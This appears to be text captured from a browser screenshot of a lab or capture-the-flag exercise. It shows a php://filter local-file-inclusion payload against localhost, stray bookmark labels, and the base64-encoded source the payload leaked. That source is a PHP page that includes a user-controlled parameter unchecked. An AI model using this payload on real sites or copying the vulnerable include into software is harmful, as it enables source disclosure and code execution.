 localhost/?p=php://filter/read=convert.base64-encode/resource=index
Google youtube gmail facebook message 翻譯 雲端硬碟 GitHub 巴哈 notion YouTube Music notebook - Noteb... Gemini Claude ChatGPT GCP Azure
PD9waHAKCmlmKGlzc2V0KCRfR0VUWydwJ10pKSB7CiAgICBpbmNsdWRlIChzdHJpbmcpJF9HRVRbJ3AnXSAuICIucGhwIjsKfQplbHNlewogICAgaGVhZGVyKCdMb2NhdGlvbjogLz9wPWhlbGxvJyk7Cn0=